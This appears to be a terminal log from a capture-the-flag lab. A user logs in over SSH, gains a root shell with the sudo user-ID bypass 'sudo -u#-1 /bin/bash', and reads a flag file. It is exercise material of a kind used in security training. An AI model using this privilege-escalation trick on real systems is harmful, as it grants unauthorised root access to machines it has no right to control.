 └─# ssh alice@192.168.13.14
alice@192.168.13.14's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 5.10.0-kali3-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri Apr 28 02:26:28 2023 from 192.168.13.1
Could not chdir to home directory /home/alice: No such file or directory
$ sudo -u#-1 /bin/bash
root@cd5e34b58be5:/# ls
bin  boot  dev  etc  home  lib  lib64  media  mnt  opt  proc  root  run  run.sh  sbin  srv  sys  tmp  usr  var
root@cd5e34b58be5:/# ls root
flag12.txt
root@cd5e34b58be5:/# cat flag12.txt
cat: flag12.txt: No such file or directory
root@cd5e34b58be5:/# cd root
root@cd5e34b58be5:/root# ls
flag12.txt
root@cd5e34b58be5:/root# cat flag12.txt
d7sdfksdf384
root@cd5e34b58be5:/root#